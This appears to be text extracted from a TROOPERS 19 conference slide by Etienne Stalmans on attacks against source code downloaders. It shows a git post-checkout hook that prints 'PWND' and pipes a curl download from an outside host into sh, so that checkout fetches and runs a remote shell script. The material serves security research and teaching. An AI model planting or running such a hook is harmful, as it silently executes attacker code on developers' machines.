 $ cat .../11235/hooks/post-checkout
#!/bin/bash
echo "======= PWND ========="
curl https://rev.conch.cloud/fetch-shell | sh
exit 0
HEROKU
TROOPERS
Etienne Stalmans
FETCH EXPLOIT - ATTACKS AGAINST SOURCE CODE DOWNLOADERS
TROOPERS 19 | ATTACK & RESEARCH